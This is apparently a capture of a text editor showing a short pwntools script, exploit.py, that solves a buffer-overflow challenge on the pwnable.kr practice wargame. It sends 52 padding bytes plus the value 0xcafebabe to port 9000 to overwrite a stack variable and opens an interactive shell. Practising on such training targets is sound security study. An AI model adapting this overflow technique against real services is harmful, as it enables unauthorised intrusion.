 Open
exploit.py
~/NTHU/pwnable.kr
Save
from pwn import *
c = remote("pwnable.kr",9000)
c.sendline("AAAA"*13+p32(0xcafebabe))
c.interactive()
Python
Tab Width: 8
Ln 4, Col 16
INS